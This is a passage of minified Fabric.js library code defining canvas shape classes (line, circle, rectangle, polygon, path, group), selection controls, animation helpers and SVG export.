"].join(""),e[d]=i,this.fill&&this.fill.toLive&&u.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&u.push(this.stroke.toSVG(this,!1)),this.shadow&&u.push(this.shadow.toSVG(this)),c&&u.push(r),u.push(e.join("")),u.push("</g>\n"),h&&u.push("</g>\n"),a?a(u.join("")):u.join("")},addPaintOrder:function(){return"fill"!==this.paintFirst?' paint-order="'+this.paintFirst+'" ':""}})}(),function(){var e=fabric.util.object.extend;function t(t,i,r){var n={};r.forEach(function(e){n[e]=t[e]}),e(t[i],n,!0)}fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(e){var t="_"+(e=e||"stateProperties");return Object.keys(this[t]).length<this[e].length||!function e(t,i,r){if(t===i)return!0;if(Array.isArray(t)){if(!Array.isArray(i)||t.length!==i.length)return!1;for(var n=0,s=t.length;n<s;n++)if(!e(t[n],i[n]))return!1;return!0}if(t&&"object"==typeof t){var a,o=Object.keys(t);if(!i||"object"!=typeof i||!r&&o.length!==Object.keys(i).length)return!1;for(n=0,s=o.length;n<s;n++)if(!e(t[a=o[n]],i[a]))return!1;return!0}}(this[t],this,!0)},saveState:function(e){var i=e&&e.propertySet||"stateProperties",r="_"+i;return this[r]?(t(this,r,this[i]),e&&e.stateProperties&&t(this,r,e.stateProperties),this):this.setupState(e)},setupState:function(e){var t=(e=e||{}).propertySet||"stateProperties";return e.propertySet=t,this["_"+t]={},this.saveState(e),this}})}(),function(){var e=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(e){if(!this.hasControls||this.group||!this.canvas||this.canvas._activeObject!==this)return!1;var t,i,r=e.x,n=e.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(t=this._findCrossPoints({x:r,y:n},i))&&t%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var t,i,r=this.oCoords,n=e(45-this.angle),s=.707106*this.cornerSize,a=s*fabric.util.cos(n),o=s*fabric.util.sin(n);for(var l in r)t=r[l].x,i=r[l].y,r[l].corner={tl:{x:t-o,y:i-a},tr:{x:t+a,y:i-o},bl:{x:t-a,y:i+o},br:{x:t+o,y:i+a}}},drawSelectionBackground:function(t){if(!this.selectionBackgroundColor||this.canvas&&!this.canvas.interactive||this.canvas&&this.canvas._activeObject!==this)return this;t.save();var i=this.getCenterPoint(),r=this._calculateCurrentDimensions(),n=this.canvas.viewportTransform;return t.translate(i.x,i.y),t.scale(1/n[0],1/n[3]),t.rotate(e(this.angle)),t.fillStyle=this.selectionBackgroundColor,t.fillRect(-r.x/2,-r.y/2,r.x,r.y),t.restore(),this},drawBorders:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),r=1/this.borderScaleFactor,n=i.x+r,s=i.y+r,a=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,o=void 0!==t.hasControls?t.hasControls:this.hasControls,l=void 0!==t.rotatingPointOffset?t.rotatingPointOffset:this.rotatingPointOffset;if(e.save(),e.strokeStyle=t.borderColor||this.borderColor,this._setLineDash(e,t.borderDashArray||this.borderDashArray,null),e.strokeRect(-n/2,-s/2,n,s),a&&this.isControlVisible("mtr")&&o){var c=-s/2;e.beginPath(),e.moveTo(0,c),e.lineTo(0,c-l),e.stroke()}return e.restore(),this},drawBordersInGroup:function(e,t,i){i=i||{};var r=this._getNonTransformedDimensions(),n=fabric.util.customTransformMatrix(t.scaleX,t.scaleY,t.skewX),s=fabric.util.transformPoint(r,n),a=1/this.borderScaleFactor,o=s.x+a,l=s.y+a;return e.save(),this._setLineDash(e,i.borderDashArray||this.borderDashArray,null),e.strokeStyle=i.borderColor||this.borderColor,e.strokeRect(-o/2,-l/2,o,l),e.restore(),this},drawControls:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),r=i.x,n=i.y,s=t.cornerSize||this.cornerSize,a=-(r+s)/2,o=-(n+s)/2,l=void 0!==t.transparentCorners?t.transparentCorners:this.transparentCorners,c=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,h=l?"stroke":"fill";return e.save(),e.strokeStyle=e.fillStyle=t.cornerColor||this.cornerColor,this.transparentCorners||(e.strokeStyle=t.cornerStrokeColor||this.cornerStrokeColor),this._setLineDash(e,t.cornerDashArray||this.cornerDashArray,null),this._drawControl("tl",e,h,a,o,t),this._drawControl("tr",e,h,a+r,o,t),this._drawControl("bl",e,h,a,o+n,t),this._drawControl("br",e,h,a+r,o+n,t),this.get("lockUniScaling")||(this._drawControl("mt",e,h,a+r/2,o,t),this._drawControl("mb",e,h,a+r/2,o+n,t),this._drawControl("mr",e,h,a+r,o+n/2,t),this._drawControl("ml",e,h,a,o+n/2,t)),c&&this._drawControl("mtr",e,h,a+r/2,o-this.rotatingPointOffset,t),e.restore(),this},_drawControl:function(e,t,i,r,n,s){if(s=s||{},this.isControlVisible(e)){var a=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch(s.cornerStyle||this.cornerStyle){case"circle":t.beginPath(),t.arc(r+a/2,n+a/2,a/2,0,2*Math.PI,!1),t[i](),o&&t.stroke();break;default:this.transparentCorners||t.clearRect(r,n,a,a),t[i+"Rect"](r,n,a,a),o&&t.strokeRect(r,n,a,a)}}},isControlVisible:function(e){return this._getControlsVisibility()[e]},setControlVisible:function(e,t){return this._getControlsVisibility()[e]=t,this},setControlsVisibility:function(e){for(var t in e||(e={}),e)this.setControlVisible(t,e[t]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility},onDeselect:function(){},onSelect:function(){}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.left,endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(t){e.set("left",t),s.requestRenderAll(),n()},onComplete:function(){e.setCoords(),r()}}),this},fxCenterObjectV:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.top,endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(t){e.set("top",t),s.requestRenderAll(),n()},onComplete:function(){e.setCoords(),r()}}),this},fxRemove:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.opacity,endValue:0,duration:this.FX_DURATION,onChange:function(t){e.set("opacity",t),s.requestRenderAll(),n()},onComplete:function(){s.remove(e),r()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var e,t,i=[];for(e in arguments[0])i.push(e);for(var r=0,n=i.length;r<n;r++)e=i[r],t=r!==n-1,this._animate(e,arguments[0][e],arguments[1],t)}else this._animate.apply(this,arguments);return this},_animate:function(e,t,i,r){var n,s=this;t=t.toString(),i=i?fabric.util.object.clone(i):{},~e.indexOf(".")&&(n=e.split("."));var a=n?this.get(n[0])[n[1]]:this.get(e);"from"in i||(i.from=a),t=~t.indexOf("=")?a+parseFloat(t.replace("=","")):parseFloat(t),fabric.util.animate({startValue:i.from,endValue:t,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(t,a,o){n?s[n[0]][n[1]]=t:s.set(e,t),r||i.onChange&&i.onChange(t,a,o)},onComplete:function(e,t,n){r||(s.setCoords(),i.onComplete&&i.onComplete(e,t,n))}})}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n={x1:1,x2:1,y1:1,y2:1},s=t.StaticCanvas.supports("setLineDash");function a(e,t){var i=e.origin,r=e.axis1,n=e.axis2,s=e.dimension,a=t.nearest,o=t.center,l=t.farthest;return function(){switch(this.get(i)){case a:return Math.min(this.get(r),this.get(n));case o:return Math.min(this.get(r),this.get(n))+.5*this.get(s);case l:return Math.max(this.get(r),this.get(n))}}}t.Line?t.warn("fabric.Line is already defined"):(t.Line=t.util.createClass(t.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,cacheProperties:t.Object.prototype.cacheProperties.concat("x1","x2","y1","y2"),initialize:function(e,t){e||(e=[0,0,0,0]),this.callSuper("initialize",t),this.set("x1",e[0]),this.set("y1",e[1]),this.set("x2",e[2]),this.set("y2",e[3]),this._setWidthHeight(t)},_setWidthHeight:function(e){e||(e={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in e?e.left:this._getLeftToOriginX(),this.top="top"in e?e.top:this._getTopToOriginY()},_set:function(e,t){return this.callSuper("_set",e,t),void 0!==n[e]&&this._setWidthHeight(),this},_getLeftToOriginX:a({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:a({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(e){if(e.beginPath(),!this.strokeDashArray||this.strokeDashArray&&s){var t=this.calcLinePoints();e.moveTo(t.x1,t.y1),e.lineTo(t.x2,t.y2)}e.lineWidth=this.strokeWidth;var i=e.strokeStyle;e.strokeStyle=this.stroke||e.fillStyle,this.stroke&&this._renderStroke(e),e.strokeStyle=i},_renderDashedStroke:function(e){var i=this.calcLinePoints();e.beginPath(),t.util.drawDashedLine(e,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),e.closePath()},_findCenterFromElement:function(){return{x:(this.x1+this.x2)/2,y:(this.y1+this.y2)/2}},toObject:function(e){return i(this.callSuper("toObject",e),this.calcLinePoints())},_getNonTransformedDimensions:function(){var e=this.callSuper("_getNonTransformedDimensions");return"butt"===this.strokeLineCap&&(0===this.width&&(e.y-=this.strokeWidth),0===this.height&&(e.x-=this.strokeWidth)),e},calcLinePoints:function(){var e=this.x1<=this.x2?-1:1,t=this.y1<=this.y2?-1:1,i=e*this.width*.5,r=t*this.height*.5;return{x1:i,x2:e*this.width*-.5,y1:r,y2:t*this.height*-.5}},_toSVG:function(){var e=this.calcLinePoints();return["<line ","COMMON_PARTS",'x1="',e.x1,'" y1="',e.y1,'" x2="',e.x2,'" y2="',e.y2,'" />\n']}}),t.Line.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),t.Line.fromElement=function(e,r,n){n=n||{};var s=t.parseAttributes(e,t.Line.ATTRIBUTE_NAMES),a=[s.x1||0,s.y1||0,s.x2||0,s.y2||0];r(new t.Line(a,i(s,n)))},t.Line.fromObject=function(e,i){var n=r(e,!0);n.points=[e.x1,e.y1,e.x2,e.y2],t.Object._fromObject("Line",n,function(e){delete e.points,i&&i(e)},"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.PI;t.Circle?t.warn("fabric.Circle is already defined."):(t.Circle=t.util.createClass(t.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,cacheProperties:t.Object.prototype.cacheProperties.concat("radius","startAngle","endAngle"),_set:function(e,t){return this.callSuper("_set",e,t),"radius"===e&&this.setRadius(t),this},toObject:function(e){return this.callSuper("toObject",["radius","startAngle","endAngle"].concat(e))},_toSVG:function(){var e,r=(this.endAngle-this.startAngle)%(2*i);if(0===r)e=["<circle ","COMMON_PARTS",'cx="0" cy="0" ','r="',this.radius,'" />\n'];else{var n=t.util.cos(this.startAngle)*this.radius,s=t.util.sin(this.startAngle)*this.radius,a=t.util.cos(this.endAngle)*this.radius,o=t.util.sin(this.endAngle)*this.radius,l=r>i?"1":"0";e=['<path d="M '+n+" "+s," A "+this.radius+" "+this.radius," 0 ",+l+" 1"," "+a+" "+o,'"',"COMMON_PARTS"," />\n"]}return e},_render:function(e){e.beginPath(),e.arc(0,0,this.radius,this.startAngle,this.endAngle,!1),this._renderPaintInOrder(e)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(e){return this.radius=e,this.set("width",2*e).set("height",2*e)}}),t.Circle.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),t.Circle.fromElement=function(e,i){var r,n=t.parseAttributes(e,t.Circle.ATTRIBUTE_NAMES);if(!("radius"in(r=n)&&r.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");n.left=(n.left||0)-n.radius,n.top=(n.top||0)-n.radius,i(new t.Circle(n))},t.Circle.fromObject=function(e,i){return t.Object._fromObject("Circle",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Triangle?t.warn("fabric.Triangle is already defined"):(t.Triangle=t.util.createClass(t.Object,{type:"triangle",width:100,height:100,_render:function(e){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,i),e.lineTo(0,-i),e.lineTo(t,i),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=this.width/2,r=this.height/2;e.beginPath(),t.util.drawDashedLine(e,-i,r,0,-r,this.strokeDashArray),t.util.drawDashedLine(e,0,-r,i,r,this.strokeDashArray),t.util.drawDashedLine(e,i,r,-i,r,this.strokeDashArray),e.closePath()},_toSVG:function(){var e=this.width/2,t=this.height/2;return["<polygon ","COMMON_PARTS",'points="',[-e+" "+t,"0 "+-t,e+" "+t].join(","),'" />']}}),t.Triangle.fromObject=function(e,i){return t.Object._fromObject("Triangle",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=2*Math.PI;t.Ellipse?t.warn("fabric.Ellipse is already defined."):(t.Ellipse=t.util.createClass(t.Object,{type:"ellipse",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this.set("rx",e&&e.rx||0),this.set("ry",e&&e.ry||0)},_set:function(e,t){switch(this.callSuper("_set",e,t),e){case"rx":this.rx=t,this.set("width",2*t);break;case"ry":this.ry=t,this.set("height",2*t)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<ellipse ","COMMON_PARTS",'cx="0" cy="0" ','rx="',this.rx,'" ry="',this.ry,'" />\n']},_render:function(e){e.beginPath(),e.save(),e.transform(1,0,0,this.ry/this.rx,0,0),e.arc(0,0,this.rx,0,i,!1),e.restore(),this._renderPaintInOrder(e)}}),t.Ellipse.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),t.Ellipse.fromElement=function(e,i){var r=t.parseAttributes(e,t.Ellipse.ATTRIBUTE_NAMES);r.left=(r.left||0)-r.rx,r.top=(r.top||0)-r.ry,i(new t.Ellipse(r))},t.Ellipse.fromObject=function(e,i){return t.Object._fromObject("Ellipse",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Rect?t.warn("fabric.Rect is already defined"):(t.Rect=t.util.createClass(t.Object,{stateProperties:t.Object.prototype.stateProperties.concat("rx","ry"),type:"rect",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(e){var t=this.rx?Math.min(this.rx,this.width/2):0,i=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,n=this.height,s=-this.width/2,a=-this.height/2,o=0!==t||0!==i,l=.4477152502;e.beginPath(),e.moveTo(s+t,a),e.lineTo(s+r-t,a),o&&e.bezierCurveTo(s+r-l*t,a,s+r,a+l*i,s+r,a+i),e.lineTo(s+r,a+n-i),o&&e.bezierCurveTo(s+r,a+n-l*i,s+r-l*t,a+n,s+r-t,a+n),e.lineTo(s+t,a+n),o&&e.bezierCurveTo(s+l*t,a+n,s,a+n-l*i,s,a+n-i),e.lineTo(s,a+i),o&&e.bezierCurveTo(s,a+l*i,s+l*t,a,s+t,a),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=-this.width/2,r=-this.height/2,n=this.width,s=this.height;e.beginPath(),t.util.drawDashedLine(e,i,r,i+n,r,this.strokeDashArray),t.util.drawDashedLine(e,i+n,r,i+n,r+s,this.strokeDashArray),t.util.drawDashedLine(e,i+n,r+s,i,r+s,this.strokeDashArray),t.util.drawDashedLine(e,i,r+s,i,r,this.strokeDashArray),e.closePath()},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<rect ","COMMON_PARTS",'x="',-this.width/2,'" y="',-this.height/2,'" rx="',this.rx,'" ry="',this.ry,'" width="',this.width,'" height="',this.height,'" />\n']}}),t.Rect.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),t.Rect.fromElement=function(e,r,n){if(!e)return r(null);n=n||{};var s=t.parseAttributes(e,t.Rect.ATTRIBUTE_NAMES);s.left=s.left||0,s.top=s.top||0;var a=new t.Rect(i(n?t.util.object.clone(n):{},s));a.visible=a.visible&&a.width>0&&a.height>0,r(a)},t.Rect.fromObject=function(e,i){return t.Object._fromObject("Rect",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.array.min,n=t.util.array.max,s=t.util.toFixed;t.Polyline?t.warn("fabric.Polyline is already defined"):(t.Polyline=t.util.createClass(t.Object,{type:"polyline",points:null,cacheProperties:t.Object.prototype.cacheProperties.concat("points"),initialize:function(e,t){t=t||{},this.points=e||[],this.callSuper("initialize",t);var i=this._calcDimensions();void 0===t.left&&(this.left=i.left),void 0===t.top&&(this.top=i.top),this.width=i.width,this.height=i.height,this.pathOffset={x:i.left+this.width/2,y:i.top+this.height/2}},_calcDimensions:function(){var e=this.points,t=r(e,"x")||0,i=r(e,"y")||0;return{left:t,top:i,width:(n(e,"x")||0)-t,height:(n(e,"y")||0)-i}},toObject:function(e){return i(this.callSuper("toObject",e),{points:this.points.concat()})},_toSVG:function(){for(var e=[],i=this.pathOffset.x,r=this.pathOffset.y,n=t.Object.NUM_FRACTION_DIGITS,a=0,o=this.points.length;a<o;a++)e.push(s(this.points[a].x-i,n),",",s(this.points[a].y-r,n)," ");return["<"+this.type+" ","COMMON_PARTS",'points="',e.join(""),'" />\n']},commonRender:function(e){var t,i=this.points.length,r=this.pathOffset.x,n=this.pathOffset.y;if(!i||isNaN(this.points[i-1].y))return!1;e.beginPath(),e.moveTo(this.points[0].x-r,this.points[0].y-n);for(var s=0;s<i;s++)t=this.points[s],e.lineTo(t.x-r,t.y-n);return!0},_render:function(e){this.commonRender(e)&&this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i,r;e.beginPath();for(var n=0,s=this.points.length;n<s;n++)i=this.points[n],r=this.points[n+1]||i,t.util.drawDashedLine(e,i.x,i.y,r.x,r.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),t.Polyline.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polyline.fromElement=function(e,i,r){if(!e)return i(null);r||(r={});var n=t.parsePointsAttribute(e.getAttribute("points")),s=t.parseAttributes(e,t.Polyline.ATTRIBUTE_NAMES);i(new t.Polyline(n,t.util.object.extend(s,r)))},t.Polyline.fromObject=function(e,i){return t.Object._fromObject("Polyline",e,i,"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Polygon?t.warn("fabric.Polygon is already defined"):(t.Polygon=t.util.createClass(t.Polyline,{type:"polygon",_render:function(e){this.commonRender(e)&&(e.closePath(),this._renderPaintInOrder(e))},_renderDashedStroke:function(e){this.callSuper("_renderDashedStroke",e),e.closePath()}}),t.Polygon.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polygon.fromElement=function(e,r,n){if(!e)return r(null);n||(n={});var s=t.parsePointsAttribute(e.getAttribute("points")),a=t.parseAttributes(e,t.Polygon.ATTRIBUTE_NAMES);r(new t.Polygon(s,i(a,n)))},t.Polygon.fromObject=function(e,i){return t.Object._fromObject("Polygon",e,i,"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,r=t.util.array.max,n=t.util.object.extend,s=Object.prototype.toString,a=t.util.drawArc,o=t.util.toFixed,l={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},c={m:"l",M:"L"};t.Path?t.warn("fabric.Path is already defined"):(t.Path=t.util.createClass(t.Object,{type:"path",path:null,cacheProperties:t.Object.prototype.cacheProperties.concat("path","fillRule"),stateProperties:t.Object.prototype.stateProperties.concat("path"),initialize:function(e,t){t=t||{},this.callSuper("initialize",t),e||(e=[]);var i="[object Array]"===s.call(e);this.path=i?e:e.match&&e.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(t))},_setPositionDimensions:function(e){var t=this._parseDimensions();this.width=t.width,this.height=t.height,void 0===e.left&&(this.left=t.left),void 0===e.top&&(this.top=t.top),this.pathOffset=this.pathOffset||{x:t.left+this.width/2,y:t.top+this.height/2}},_renderPathCommands:function(e){var t,i,r,n=null,s=0,o=0,l=0,c=0,h=0,u=0,d=-this.pathOffset.x,f=-this.pathOffset.y;e.beginPath();for(var p=0,g=this.path.length;p<g;++p){switch((t=this.path[p])[0]){case"l":l+=t[1],c+=t[2],e.lineTo(l+d,c+f);break;case"L":l=t[1],c=t[2],e.lineTo(l+d,c+f);break;case"h":l+=t[1],e.lineTo(l+d,c+f);break;case"H":l=t[1],e.lineTo(l+d,c+f);break;case"v":c+=t[1],e.lineTo(l+d,c+f);break;case"V":c=t[1],e.lineTo(l+d,c+f);break;case"m":s=l+=t[1],o=c+=t[2],e.moveTo(l+d,c+f);break;case"M":s=l=t[1],o=c=t[2],e.moveTo(l+d,c+f);break;case"c":i=l+t[5],r=c+t[6],h=l+t[3],u=c+t[4],e.bezierCurveTo(l+t[1]+d,c+t[2]+f,h+d,u+f,i+d,r+f),l=i,c=r;break;case"C":l=t[5],c=t[6],h=t[3],u=t[4],e.bezierCurveTo(t[1]+d,t[2]+f,h+d,u+f,l+d,c+f);break;case"s":i=l+t[3],r=c+t[4],null===n[0].match(/[CcSs]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.bezierCurveTo(h+d,u+f,l+t[1]+d,c+t[2]+f,i+d,r+f),h=l+t[1],u=c+t[2],l=i,c=r;break;case"S":i=t[3],r=t[4],null===n[0].match(/[CcSs]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.bezierCurveTo(h+d,u+f,t[1]+d,t[2]+f,i+d,r+f),l=i,c=r,h=t[1],u=t[2];break;case"q":i=l+t[3],r=c+t[4],h=l+t[1],u=c+t[2],e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"Q":i=t[3],r=t[4],e.quadraticCurveTo(t[1]+d,t[2]+f,i+d,r+f),l=i,c=r,h=t[1],u=t[2];break;case"t":i=l+t[1],r=c+t[2],null===n[0].match(/[QqTt]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"T":i=t[1],r=t[2],null===n[0].match(/[QqTt]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"a":a(e,l+d,c+f,[t[1],t[2],t[3],t[4],t[5],t[6]+l+d,t[7]+c+f]),l+=t[6],c+=t[7];break;case"A":a(e,l+d,c+f,[t[1],t[2],t[3],t[4],t[5],t[6]+d,t[7]+f]),l=t[6],c=t[7];break;case"z":case"Z":l=s,c=o,e.closePath()}n=t}},_render:function(e){this._renderPathCommands(e),this._renderPaintInOrder(e)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(e){return n(this.callSuper("toObject",e),{path:this.path.map(function(e){return e.slice()}),top:this.top,left:this.left})},toDatalessObject:function(e){var t=this.toObject(["sourcePath"].concat(e));return t.sourcePath&&delete t.path,t},_toSVG:function(){var e=this._getOffsetTransform();return["<path ","COMMON_PARTS",'d="',this.path.map(function(e){return e.join(" ")}).join(" "),'" stroke-linecap="round" ','transform="'+e+'" ',"/>\n"]},_getOffsetTransform:function(){var e=t.Object.NUM_FRACTION_DIGITS;return" translate("+o(-this.pathOffset.x,e)+", "+o(-this.pathOffset.y,e)+")"},toClipPathSVG:function(e){var t=this._getOffsetTransform();return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e,additionalTransform:t})},complexity:function(){return this.path.length},_parsePath:function(){for(var e,t,i,r,n,s=[],a=[],o=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,h=0,u=this.path.length;h<u;h++){for(r=(e=this.path[h]).slice(1).trim(),a.length=0;i=o.exec(r);)a.push(i[0]);n=[e.charAt(0)];for(var d=0,f=a.length;d<f;d++)t=parseFloat(a[d]),isNaN(t)||n.push(t);var p=n[0],g=l[p.toLowerCase()],v=c[p]||p;if(n.length-1>g)for(var m=1,y=n.length;m<y;m+=g)s.push([p].concat(n.slice(m,m+g))),p=v;else s.push(n)}return s},_parseDimensions:function(){for(var e,n,s,a,o=[],l=[],c=null,h=0,u=0,d=0,f=0,p=0,g=0,v=0,m=this.path.length;v<m;++v){switch((e=this.path[v])[0]){case"l":d+=e[1],f+=e[2],a=[];break;case"L":d=e[1],f=e[2],a=[];break;case"h":d+=e[1],a=[];break;case"H":d=e[1],a=[];break;case"v":f+=e[1],a=[];break;case"V":f=e[1],a=[];break;case"m":h=d+=e[1],u=f+=e[2],a=[];break;case"M":h=d=e[1],u=f=e[2],a=[];break;case"c":n=d+e[5],s=f+e[6],p=d+e[3],g=f+e[4],a=t.util.getBoundsOfCurve(d,f,d+e[1],f+e[2],p,g,n,s),d=n,f=s;break;case"C":p=e[3],g=e[4],a=t.util.getBoundsOfCurve(d,f,e[1],e[2],p,g,e[5],e[6]),d=e[5],f=e[6];break;case"s":n=d+e[3],s=f+e[4],null===c[0].match(/[CcSs]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,d+e[1],f+e[2],n,s),p=d+e[1],g=f+e[2],d=n,f=s;break;case"S":n=e[3],s=e[4],null===c[0].match(/[CcSs]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,e[1],e[2],n,s),d=n,f=s,p=e[1],g=e[2];break;case"q":n=d+e[3],s=f+e[4],p=d+e[1],g=f+e[2],a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"Q":p=e[1],g=e[2],a=t.util.getBoundsOfCurve(d,f,p,g,p,g,e[3],e[4]),d=e[3],f=e[4];break;case"t":n=d+e[1],s=f+e[2],null===c[0].match(/[QqTt]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"T":n=e[1],s=e[2],null===c[0].match(/[QqTt]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"a":a=t.util.getBoundsOfArc(d,f,e[1],e[2],e[3],e[4],e[5],e[6]+d,e[7]+f),d+=e[6],f+=e[7];break;case"A":a=t.util.getBoundsOfArc(d,f,e[1],e[2],e[3],e[4],e[5],e[6],e[7]),d=e[6],f=e[7];break;case"z":case"Z":d=h,f=u}c=e,a.forEach(function(e){o.push(e.x),l.push(e.y)}),o.push(d),l.push(f)}var y=i(o)||0,b=i(l)||0;return{left:y,top:b,width:(r(o)||0)-y,height:(r(l)||0)-b}}}),t.Path.fromObject=function(e,i){if("string"==typeof e.sourcePath){var r=e.sourcePath;t.loadSVGFromURL(r,function(t){var r=t[0];r.setOptions(e),i&&i(r)})}else t.Object._fromObject("Path",e,i,"path")},t.Path.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(["d"]),t.Path.fromElement=function(e,i,r){var s=t.parseAttributes(e,t.Path.ATTRIBUTE_NAMES);i(new t.Path(s.d,n(s,r)))})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,r=t.util.array.max;t.Group||(t.Group=t.util.createClass(t.Object,t.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,cacheProperties:[],useSetOnGroup:!1,initialize:function(e,t,i){t=t||{},this._objects=[],i&&this.callSuper("initialize",t),this._objects=e||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;if(i)this._updateObjectsACoords();else{var n=t&&t.centerPoint;void 0!==t.originX&&(this.originX=t.originX),void 0!==t.originY&&(this.originY=t.originY),n||this._calcBounds(),this._updateObjectsCoords(n),delete t.centerPoint,this.callSuper("initialize",t)}this.setCoords()},_updateObjectsACoords:function(){for(var e=this._objects.length;e--;)this._objects[e].setCoords(!0,!0)},_updateObjectsCoords:function(e){e=e||this.getCenterPoint();for(var 